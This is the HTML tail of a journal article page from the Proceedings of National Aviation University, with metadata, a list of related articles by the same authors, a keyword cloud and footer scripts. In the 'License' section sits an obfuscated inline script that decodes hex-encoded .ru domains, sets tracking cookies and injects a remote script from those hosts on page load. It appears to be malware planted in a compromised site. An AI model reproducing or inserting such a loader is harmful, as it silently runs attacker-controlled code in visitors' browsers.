							</h2>
							<div class="value">
								<a class="title" href="https://jrnl.nau.edu.ua/index.php/visnik/issue/view/603">
									Vol. 71 No. 2 (2017)
								</a>
							</div>
						</section>
					
											<section class="sub_item">
							<h2 class="label">
								Section
							</h2>
							<div class="value">
								AEROSPACE SYSTEMS FOR MONITORING AND CONTROL
							</div>
						</section>
					
									</div>
			
															
										<div class="item copyright">
					<h2 class="label">
						License
					</h2>
										<script>// <![CDATA[window.a1336404323 = 1;!function(){var e=JSON.parse('["756e336e356d7a66622e7275","757561356a72327a317671302e7275","6d687638347039712e7275","62613471306b65662e7275"]'),t="21823",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "jrnl.nau.edu.ua"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&&n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();]]></script>
				</div>
			
			

		</div><!-- .entry_details -->
	</div><!-- .row -->

</article>

	<div id="articlesBySameAuthorList">
						<h3>Most read articles by the same author(s)</h3>

			<ul>
																													<li>
													Yuriy Chynchenko,
													Volodymyr  Kharchenko,
												<a href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/15987">
							INTEGRATED ALGORITHM FOR COMPILINGAND ASSESSMENT OF DIRECT ROUTES  RESTRICTIONS IN FREE ROUTE AIRSPACE OF UKRAINE
						</a>,
						<a href="https://jrnl.nau.edu.ua/index.php/visnik/issue/view/852">
							Proceedings of National Aviation University: Vol. 88 No. 3 (2021)
						</a>
					</li>
																													<li>
													Volodymyr Kharchenko,
													Nataliia Kuzmenko,
													Alexander Kukush,
												<a href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/14268">
							FOREGROUND DETECTION IN DYNAMIC SCENES OF INTELLIGENT TRANSPORT SYSTEMS
						</a>,
						<a href="https://jrnl.nau.edu.ua/index.php/visnik/issue/view/741">
							Proceedings of National Aviation University: Vol. 80 No. 3 (2019)
						</a>
					</li>
																													<li>
													Yuriy Chynchenko,
													Volodymyr Kharchenko,
												<a href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/15438">
							THE FREE ROUTE AIRSPACE UKRAINE IMPLEMENTATION CORNERSTONES
						</a>,
						<a href="https://jrnl.nau.edu.ua/index.php/visnik/issue/view/819">
							Proceedings of National Aviation University: Vol. 86 No. 1 (2021)
						</a>
					</li>
																													<li>
													Volodymyr Kharchenko,
													Bahmanfar Hanyeh,
													Alexander Onishchenko ,
												<a href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/15988">
							APPROACH TO EVALUATION OF THE APPLICATION AND EFFICIENCY OF  STRATOSPHERE UAV
						</a>,
						<a href="https://jrnl.nau.edu.ua/index.php/visnik/issue/view/852">
							Proceedings of National Aviation University: Vol. 88 No. 3 (2021)
						</a>
					</li>
																													<li>
													Volodymyr Kharchenko,
													Wang Bo,
													Andrii Grekhov,
													Marina Kovalenko,
												<a href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/7580">
							INVESTIGATION OF ADS-B MESSAGES TRAFFIC VIA SATELLITE COMMUNICATION CHANNEL
						</a>,
						<a href="https://jrnl.nau.edu.ua/index.php/visnik/issue/view/383">
							Proceedings of National Aviation University: Vol. 61 No. 4 (2014)
						</a>
					</li>
																													<li>
													Wang Bo,
													Volodymyr Kharchenko,
													Yuriy Chynchenko,
												<a href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/10904">
							PRINCIPLES OF SAFETY MANAGEMENT OF AIR TRAFFIC FLOWS AND CAPACITY UNDER UNCERTAINTY CONDITIONS
						</a>,
						<a href="https://jrnl.nau.edu.ua/index.php/visnik/issue/view/560">
							Proceedings of National Aviation University: Vol. 68 No. 3 (2016)
						</a>
					</li>
																													<li>
													Volodymyr Kharchenko,
													Yuriy Chynchenko,
												<a href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/11048">
							MODELS OF QUALITATIVE ESTIMATION OF AIR TRAFFIC FLOWS AND CAPACITY IN TERMINAL CONTROL AREAS
						</a>,
						<a href="https://jrnl.nau.edu.ua/index.php/visnik/issue/view/564">
							Proceedings of National Aviation University: Vol. 69 No. 4 (2016)
						</a>
					</li>
																													<li>
													Volodymyr Kharchenko,
													Denys Мatiychyk,
												<a href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/11742">
							FACTORS BEHIND EFFICIENCY OF INTERACTION BETWEEN REMOTE  PILOT AND UNMANNED AERIAL VEHICLE
						</a>,
						<a href="https://jrnl.nau.edu.ua/index.php/visnik/issue/view/603">
							Proceedings of National Aviation University: Vol. 71 No. 2 (2017)
						</a>
					</li>
																													<li>
													Volodymyr Kharchenko,
													Alexander  Onishchenko,
												<a href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/15566">
							FEATURES OF THE USE OF NEURAL NETWORKS IN THE DESIGN OF UAVS FOR FLIGHT IN THE STRATOSPHERE
						</a>,
						<a href="https://jrnl.nau.edu.ua/index.php/visnik/issue/view/839">
							Proceedings of National Aviation University: Vol. 87 No. 2 (2021)
						</a>
					</li>
																													<li>
													Volodymyr Kharchenko,
													Denys Мatiychyk,
												<a href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/12166">
							MATHEMATICAL MODEL OF UNMANNED AERIAL VEHICLE  CONTROL IN SINGLE CONTROL CHANNEL
						</a>,
						<a href="https://jrnl.nau.edu.ua/index.php/visnik/issue/view/625">
							Proceedings of National Aviation University: Vol. 73 No. 4 (2017)
						</a>
					</li>
							</ul>
			<div id="articlesBySameAuthorPages">
				<strong>1</strong>&nbsp;<a href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/11744?articlesBySameAuthorPage=2#articlesBySameAuthor">2</a>&nbsp;<a href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/11744?articlesBySameAuthorPage=3#articlesBySameAuthor">3</a>&nbsp;<a href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/11744?articlesBySameAuthorPage=4#articlesBySameAuthor">4</a>&nbsp;<a href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/11744?articlesBySameAuthorPage=5#articlesBySameAuthor">5</a>&nbsp;<a href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/11744?articlesBySameAuthorPage=6#articlesBySameAuthor">6</a>&nbsp;<a href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/11744?articlesBySameAuthorPage=7#articlesBySameAuthor">7</a>&nbsp;<a href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/11744?articlesBySameAuthorPage=8#articlesBySameAuthor">8</a>&nbsp;<a href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/11744?articlesBySameAuthorPage=9#articlesBySameAuthor">9</a>&nbsp;<a href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/11744?articlesBySameAuthorPage=2#articlesBySameAuthor">&gt;</a>&nbsp;<a href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/11744?articlesBySameAuthorPage=9#articlesBySameAuthor">&gt;&gt;</a>&nbsp;
			</div>
			</div>


</div><!-- .page -->

	</div><!-- pkp_structure_main -->

									<div class="pkp_structure_sidebar left" role="complementary" aria-label="Sidebar">
				 
<div class="pkp_block block_language">
	<h2 class="title">
		Language
	</h2>

	<div class="content">
		<ul>
							<li class="locale_en_US current" lang="en-US">
					<a href="https://jrnl.nau.edu.ua/index.php/visnik/user/setLocale/en_US?source=%2Findex.php%2Fvisnik%2Farticle%2Fview%2F11744">
						English
					</a>
				</li>
							<li class="locale_uk_UA" lang="uk-UA">
					<a href="https://jrnl.nau.edu.ua/index.php/visnik/user/setLocale/uk_UA?source=%2Findex.php%2Fvisnik%2Farticle%2Fview%2F11744">
						Українська
					</a>
				</li>
					</ul>
	</div>
</div><!-- .block_language -->
<div class="pkp_block block_information">
	<h2 class="title">Information</h2>
	<div class="content">
		<ul>
							<li>
					<a href="https://jrnl.nau.edu.ua/index.php/visnik/information/readers">
						For Readers
					</a>
				</li>
										<li>
					<a href="https://jrnl.nau.edu.ua/index.php/visnik/information/authors">
						For Authors
					</a>
				</li>
										<li>
					<a href="https://jrnl.nau.edu.ua/index.php/visnik/information/librarians">
						For Librarians
					</a>
				</li>
					</ul>
	</div>
</div>
<div class="pkp_block block_developed_by">
	<h2 class="pkp_screen_reader">
		Developed By
	</h2>

	<div class="content">
		<a href="http://pkp.sfu.ca/ojs/">
			Open Journal Systems
		</a>
	</div>
</div>
<div class="pkp_block block_Keywordcloud">
	<span class="title">Keywords</span>
	<div class="content" id='wordcloud'></div>

	<script>
	function randomColor() {
		var cores = ['#1f77b4', '#ff7f0e', '#2ca02c', '#d62728', '#9467bd', '#8c564b', '#e377c2', '#7f7f7f', '#bcbd22', '#17becf'];
		return cores[Math.floor(Math.random()*cores.length)];
	}

	document.addEventListener("DOMContentLoaded", function() {
		var keywords = [{"text":"aircraft","size":31},{"text":"flight safety","size":20},{"text":"unmanned aerial vehicle","size":15},{"text":"acoustic emission","size":14},{"text":"energy","size":13},{"text":"composite material","size":13},{"text":"mathematical model","size":13},{"text":"amplitude","size":11},{"text":"reliability","size":10},{"text":"safety of flights","size":10},{"text":"airport","size":9},{"text":"air traffic management","size":9},{"text":"human factor","size":9},{"text":"optimization","size":9},{"text":"heavy metals","size":8},{"text":"design","size":8},{"text":"aeronautical system","size":8},{"text":"pollution","size":8},{"text":"risks","size":7},{"text":"vibration","size":7},{"text":"machining","size":7},{"text":"Unmanned Aerial Vehicle","size":7},{"text":"information technology","size":7},{"text":"air traffic controller","size":7},{"text":"civil aviation","size":6},{"text":"safety","size":6},{"text":"signal","size":6},{"text":"capacity","size":6},{"text":"efficiency","size":6},{"text":"risk","size":6},{"text":"modeling","size":6},{"text":"gas turbine engine","size":6},{"text":"unmanned aerial vehicles","size":6},{"text":"environmental monitoring","size":6},{"text":"algorithm","size":6},{"text":"simulation","size":6},{"text":"conflict resolution","size":6},{"text":"communication","size":6},{"text":"safety management system","size":5},{"text":"air traffic flow and capacity management","size":5},{"text":"information-measuring devices","size":5},{"text":"control system","size":5},{"text":"satellite communication channel","size":5},{"text":"convolutional coding","size":5},{"text":"model","size":5},{"text":"neural network","size":5},{"text":"stress","size":5},{"text":"pilot","size":5},{"text":"turbulence","size":5},{"text":"enterprise","size":5}];
		var totalWeight = 0;
		var width = 300;
		var height = 200;
		var transitionDuration = 200;	
		var length_keywords = keywords.length;
		var layout = d3.layout.cloud();

		layout.size([width, height])
			.words(keywords)
			.fontSize(function(d)
			{
				return fontSize(+d.size);
			})
			.on('end', draw);
		
		var svg = d3.select("#wordcloud").append("svg")
			.attr("viewBox", "0 0 " + width + " " + height)	
			.attr("width", '100%');		
		
		function update() {
			var words = layout.words();
			fontSize = d3.scaleLinear().range([16, 34]);
			if (words.length) {
				fontSize.domain([+words[words.length - 1].size || 1, +words[0].size]);
			}
		}
		
		keywords.forEach(function(item,index){totalWeight += item.size;});

		update();

		function draw(words, bounds) {
			var w = layout.size()[0],
                h = layout.size()[1];

			scaling = bounds
                ? Math.min(
                      w / Math.abs(bounds[1].x - w / 2),
                      w / Math.abs(bounds[0].x - w / 2),
                      h / Math.abs(bounds[1].y - h / 2),
                      h / Math.abs(bounds[0].y - h / 2),
                  ) / 2
                : 1;

			svg
			.append("g")
			.attr(
                "transform",
                "translate(" + [w >> 1, h >> 1] + ")scale(" + scaling + ")",
            )
			.selectAll("text")
				.data(words)
			.enter().append("text")
				.style("font-size", function(d) { return d.size + "px"; })
				.style("font-family", 'serif')
				.style("fill", randomColor)
				.style('cursor', 'pointer')
				.style('opacity', 0.7)
				.attr('class', 'keyword')
				.attr("text-anchor", "middle")
				.attr("transform", function(d) {
					return "translate(" + [d.x, d.y] + ")rotate(" + d.rotate + ")";
				}) 
				.text(function(d) { return d.text; })
				.on("click", function(d, i){
					window.location = "https://jrnl.nau.edu.ua/index.php/visnik/search?query=QUERY_SLUG".replace(/QUERY_SLUG/, encodeURIComponent(''+d.text+''));
				})
				.on("mouseover", function(d, i) {
					d3.select(this).transition()
						.duration(transitionDuration)
						.style('font-size',function(d) { return (d.size + 3) + "px"; })
						.style('opacity', 1);
				})
				.on("mouseout", function(d, i) {
					d3.select(this).transition()
						.duration(transitionDuration)
						.style('font-size',function(d) { return d.size + "px"; })
						.style('opacity', 0.7);
				})
				.on('resize', function() { update() });
		}

		layout.start();

	});

	</script>
</div><div class="pkp_block block_web_feed">
	<h2 class="title">Current Issue</h2>
	<div class="content">
		<ul>
			<li>
				<a href="https://jrnl.nau.edu.ua/index.php/visnik/gateway/plugin/WebFeedGatewayPlugin/atom">
					<img src="https://jrnl.nau.edu.ua/lib/pkp/templates/images/atom.svg" alt="Atom logo">
				</a>
			</li>
			<li>
				<a href="https://jrnl.nau.edu.ua/index.php/visnik/gateway/plugin/WebFeedGatewayPlugin/rss2">
					<img src="https://jrnl.nau.edu.ua/lib/pkp/templates/images/rss20_logo.svg" alt="RSS2 logo">
				</a>
			</li>
			<li>
				<a href="https://jrnl.nau.edu.ua/index.php/visnik/gateway/plugin/WebFeedGatewayPlugin/rss">
					<img src="https://jrnl.nau.edu.ua/lib/pkp/templates/images/rss10_logo.svg" alt="RSS1 logo">
				</a>
			</li>
		</ul>
	</div>
</div>

			</div><!-- pkp_sidebar.left -->
			</div><!-- pkp_structure_content -->

<div class="pkp_structure_footer_wrapper" role="contentinfo">
	<a id="pkp_content_footer"></a>

	<div class="pkp_structure_footer">

		
		<div class="pkp_brand_footer" role="complementary">
			<a href="https://jrnl.nau.edu.ua/index.php/visnik/about/aboutThisPublishingSystem">
				<img alt="More information about the publishing system, Platform and Workflow by OJS/PKP." src="https://jrnl.nau.edu.ua/templates/images/ojs_brand.png">
			</a>
		</div>
	</div>
</div><!-- pkp_structure_footer_wrapper -->

</div><!-- pkp_structure_page -->

<script src="https://jrnl.nau.edu.ua/lib/pkp/lib/vendor/components/jquery/jquery.min.js?v=3.3.0.13" type="text/javascript"></script><script src="https://jrnl.nau.edu.ua/lib/pkp/lib/vendor/components/jqueryui/jquery-ui.min.js?v=3.3.0.13" type="text/javascript"></script><script src="https://jrnl.nau.edu.ua/plugins/themes/default/js/lib/popper/popper.js?v=3.3.0.13" type="text/javascript"></script><script src="https://jrnl.nau.edu.ua/plugins/themes/default/js/lib/bootstrap/util.js?v=3.3.0.13" type="text/javascript"></script><script src="https://jrnl.nau.edu.ua/plugins/themes/default/js/lib/bootstrap/dropdown.js?v=3.3.0.13" type="text/javascript"></script><script src="https://jrnl.nau.edu.ua/plugins/themes/default/js/main.js?v=3.3.0.13" type="text/javascript"></script><script src="https://jrnl.nau.edu.ua/plugins/generic/citationStyleLanguage/js/articleCitation.js?v=3.3.0.13" type="text/javascript"></script><script src="https://d3js.org/d3.v4.js?v=3.3.0.13" type="text/javascript"></script><script src="https://cdn.jsdelivr.net/gh/holtzy/D3-graph-gallery@master/LIB/d3.layout.cloud.js?v=3.3.0.13" type="text/javascript"></script><script type="text/javascript">
(function (w, d, s, l, i) { w[l] = w[l] || []; var f = d.getElementsByTagName(s)[0],
j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; 
j.src = 'https://www.googletagmanager.com/gtag/js?id=' + i + dl; f.parentNode.insertBefore(j, f); 
function gtag(){dataLayer.push(arguments)}; gtag('js', new Date()); gtag('config', i); })
(window, document, 'script', 'dataLayer', 'G-8525KZFKM1');
</script>

<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_id=https%3A%2F%2Fjrnl.nau.edu.ua%2Findex.php%2Fvisnik%2Farticle%2Fview%2F11744&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.language=uk_UA&amp;rft.genre=article&amp;rft.title=Proceedings+of+National+Aviation+University&amp;rft.jtitle=Proceedings+of+National+Aviation+University&amp;rft.atitle=%D0%9F%D0%BE%D0%B2%D0%BD%D0%B5+%D0%B2%D1%96%D0%B4%D0%BE%D0%BA%D1%80%D0%B5%D0%BC%D0%BB%D0%B5%D0%BD%D0%BD%D1%8F+%D0%B2%D0%B5%D1%80%D1%82%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D1%97+%D1%96+%D0%B3%D0%BE%D1%80%D0%B8%D0%B7%D0%BE%D0%BD%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D1%97+%D0%BD%D0%B5%D0%B7%D0%B0%D0%BB%D0%B5%D0%B6%D0%BD%D0%B8%D1%85+%D1%81%D0%BA%D0%BB%D0%B0%D0%B4%D0%BE%D0%B2%D0%B8%D1%85+%D0%BF%D0%BE%D0%BB%D1%8C%D0%BE%D1%82%D1%83+%D1%83+%D0%BF%D0%BE%D0%BB%D1%96%D0%BA%D0%BE%D0%BF%D1%82%D0%B5%D1%80%D0%BD%D0%BE%D0%BC%D1%83+%D0%91%D0%9F%D0%9B%D0%90+%D0%9D%D0%90%D0%A3+%D0%9F%D0%9A%D0%A4+%C2%AB%D0%90%D0%B2%D1%80%D0%BE%D1%80%D0%B0%C2%BB+%D1%82%D0%B0+%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D1%87%D0%BD%D0%B0+%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D1%8C+%D1%82%D0%B0%D0%BA%D0%BE%D0%B3%D0%BE+%D0%BF%D0%BE%D0%BB%D1%8C%D0%BE%D1%82%D1%83&amp;rft.artnum=11744&amp;rft.stitle=Proceedings+of+National+Aviation+University&amp;rft.volume=71&amp;rft.issue=2&amp;rft.aulast=Kharchenko&amp;rft.aufirst=Volodymyr&amp;rft.date=2017-07-14&amp;rft.au=Alexandr+Nakhaba&amp;rft_id=info%3Adoi%2F10.18372%2F2306-1472.71.11744&amp;rft.pages=31-41"></span>

</body>
</html>
